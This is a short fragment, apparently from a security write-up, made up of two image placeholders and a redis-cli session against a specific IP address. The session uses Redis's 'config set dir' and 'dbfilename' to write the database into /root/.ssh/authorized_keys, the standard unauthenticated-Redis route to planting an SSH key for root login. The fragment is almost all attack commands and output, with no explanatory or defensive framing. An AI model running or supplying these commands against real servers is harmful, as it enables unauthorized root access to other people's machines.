 redis-cli -h 42.194.198.7742.194.198.77:6379> config set dir /root/.ssh/OK42.194.198.77:6379> config get dir1) "dir"2) "/root/.ssh"42.194.198.77:6379> config set dbfilename "authorized_keys"OK42.194.198.77:6379> saveOK